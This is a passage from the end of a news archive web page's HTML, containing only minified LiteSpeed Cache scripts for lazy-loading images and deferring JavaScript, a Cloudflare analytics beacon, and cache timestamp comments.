n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/3b6fac6fd134e5727330fdc3bc9da024.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 06:38:50 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-20 06:38:50 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->